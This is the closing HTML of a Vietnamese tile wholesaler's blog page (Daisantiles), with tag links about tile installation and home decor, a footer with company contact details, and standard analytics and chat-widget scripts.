                <a href="/blog/tag/huong-dan-op-gach-41,gach-dep-28" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch đẹp</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-dong-chat-34" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch đồng chất</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-bep-21" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp bếp</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-gia-be-tong-45" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp giả bê tông</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-lat-15" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp lát</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-mat-tien-36" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp mặt tiền</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-nha-tam-31" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp nhà tắm</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-tuong-37" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp tường</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-op-van-da-43" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ốp vân đá</a>
                <a href="/blog" class="badge mb-2 mw-100 text-truncate badge-primary post_link" rel="nofollow">hướng dẫn ốp gạch</a>
                <a href="/blog/tag/huong-dan-op-gach-41,lam-sach-gach-bong-17" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">làm sạch gạch bông</a>
                <a href="/blog/tag/huong-dan-op-gach-41,nen-tang-ban-si-8" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">nền tảng bán sỉ</a>
                <a href="/blog/tag/huong-dan-op-gach-41,tham-gia-ban-si-7" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">tham gia bán sỉ</a>
                <a href="/blog/tag/huong-dan-op-gach-41,tin-tuc-6" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">Tin tức</a>
                <a href="/blog/tag/huong-dan-op-gach-41,trang-tri-nha-cua-14" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">trang trí nhà cửa</a>
                <a href="/blog/tag/huong-dan-op-gach-41,trang-tri-noi-that-24" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">trang trí nội thất</a>
                <a href="/blog/tag/huong-dan-op-gach-41,trang-tri-phong-khach-25" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">trang trí phòng khách</a>
                <a href="/blog/tag/huong-dan-op-gach-41,trang-tri-phong-an-26" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">trang trí phòng ăn</a>
                <a href="/blog/tag/huong-dan-op-gach-41,y-tuong-12" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">ý tưởng</a>
                <a href="/blog/tag/huong-dan-op-gach-41,y-tuong-sang-tao-13" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">ý tưởng sáng tạo</a>
            </div>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_5"></div>
    </div>
        </div>
                </div>
            </div>
        </section>
            <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_blog_footer" data-editor-sub-message="Hiện trên mọi trang blog"></div>
        </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>